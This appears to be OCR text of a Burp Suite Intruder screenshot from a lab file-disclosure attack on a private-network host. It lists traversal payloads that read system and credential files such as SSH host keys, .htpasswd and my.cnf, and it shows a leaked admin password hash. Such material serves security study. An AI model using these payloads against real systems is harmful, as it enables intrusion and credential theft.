 Attack Save Columns 5. Intruder attack of http://192.168.88.140 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
34 /etc/resolv.conf 200 1139
17 /etc/crontab 200 1127
35 /etc/mysql/my.cnf 200 1087
36 /etc/mysql/my.cnf 200 1087
62 /etc/ssh/ssh_host_dsa_key.p... 200 1005
63 /etc/ssh/ssh_host_dsa_key.p... 200 1005
70 /etc/ssh/ssh_host_rsa_key.pub 200 797
71 /etc/ssh/ssh_host_rsa_key.pub 200 797
37 /etc/network/interfaces 200 595
18 /etc/fstab 200 533
19 /etc/host.conf 200 496
38 /etc/networks 200 495
8 /etc/apache2/.htpasswd 200 432
32 /etc/ld.so.conf 200 415
1 /apache/apache/conf/httpd.... 200 401
2 /apache/apache2/conf/http... 200 401
3 /apache/php/php.ini 200 401
4 /bin/php.ini 200 401
5 /etc/anacrontab 200 401
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jun 2024 17:07:36 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 51
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/plain;charset=UTF-8
14
15 aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/
16
Search 0 highlights
Finished